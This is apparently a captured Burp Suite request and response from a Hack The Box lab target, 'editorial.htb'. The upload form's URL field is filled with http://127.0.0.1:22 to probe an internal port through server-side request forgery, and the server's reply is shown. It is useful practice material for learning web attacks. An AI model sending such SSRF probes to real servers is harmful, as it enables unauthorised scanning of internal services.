 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------22930116972495584277453386087
8 Content-Length: 359
9 Origin: http://editorial.htb
10 Connection: close
11 Referer: http://editorial.htb/upload
12
13 -----------------------------22930116972495584277453386087
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1:22
17 -----------------------------22930116972495584277453386087
18 Content-Disposition: form-data; name="bookfile"; filename=""
19 Content-Type: application/octet-stream
20
21
22 -----------------------------22930116972495584277453386087--
23
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 05 Mar 2025 16:04:43 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 61
7
8 /static/images/unsplash_photo_1630734277837_ebe62757b6e0.jpeg